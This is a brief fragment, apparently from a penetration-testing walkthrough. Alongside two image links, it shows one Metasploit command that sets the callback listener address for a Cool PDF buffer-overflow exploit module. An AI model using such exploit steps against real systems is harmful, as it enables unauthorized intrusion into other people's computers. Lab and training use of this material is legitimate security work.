 msf exploit (coolpdf_image_strem_bof)>set lhost 192.168.0.107 (IP of Local Host)
